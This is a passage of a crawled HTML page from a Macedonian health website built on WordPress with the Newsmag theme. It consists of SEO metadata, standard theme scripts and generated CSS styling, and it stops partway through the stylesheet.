

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/page/1367/?LOSS=meal-plans-to-lose-weight-and-gain-muscle%2F
body_size: 54482
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - НМД - Page 1367</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://nmd.mk/page/1367/?LOSS=meal-plans-to-lose-weight-and-gain-muscle%2F"/><link rel="prev" href="https://nmd.mk/page/1366/?LOSS=meal-plans-to-lose-weight-and-gain-muscle%2F"/><link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - НМД" />
	<meta property="og:url" content="https://nmd.mk/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:modified_time" content="2025-02-22T01:34:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/","url":"https://nmd.mk/","name":"Home - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"datePublished":"2025-02-21T23:25:08+00:00","dateModified":"2025-02-22T01:34:42+00:00","breadcrumb":{"@id":"https://nmd.mk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/"]}]},{"@type":"BreadcrumbList","@id":"https://nmd.mk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Home Comments Feed" href="https://nmd.mk/home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/pages/154310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2d7fa3c6f4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
